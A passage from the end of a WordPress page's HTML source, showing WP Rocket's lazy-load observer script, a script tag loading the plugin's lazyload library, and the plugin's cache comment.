images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://digitechjsc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769613179 -->